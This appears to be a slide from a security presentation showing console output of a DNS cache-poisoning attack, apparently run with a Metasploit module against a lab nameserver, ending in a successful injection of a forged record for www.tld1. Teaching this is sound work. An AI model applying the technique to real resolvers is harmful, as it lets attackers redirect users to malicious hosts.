 Demonstration – Attacker View (cont.)

[*] Targeting nameserver 192.168.80.10 for injection of www.tld1. as 192.168.85.5
[*] Querying recon nameserver for tld1.'s nameservers...
[*]  Got an NS record: tld1.                    180    IN    NS    ns1.tld1.
[*]   Querying recon nameserver for address of ns1.tld1....
[*]    Got an A record: ns1.tld1.               180    IN    A     192.168.101.10
[*]     Checking Authoritativeness: Querying 192.168.101.10 for tld1....
[*]     ns1.tld1. is authoritative for tld1., adding to list of nameservers to spoof as
[*] Calculating the number of spoofed replies to send per query...
[*]   race calc: 100 queries | min/max/avg time: 0.0/0.06/0.0 | min/max/avg replies: 0/6/3
[*] Sending 4 spoofed replies from each nameserver (1) for each query
[*] Attempting to inject a poison record for www.tld1. into 192.168.80.10:53...
...
...
...
...
[*] Poisoning successful after 61000 queries and 250000 responses: www.tld1 == 192.168.85.5
[*] TTL: 37619 DATA: #<Resolv::DNS::Resource::IN::A:0xb6b28688>
[*] Auxiliary module execution completed

Attack Successful!!!!!

11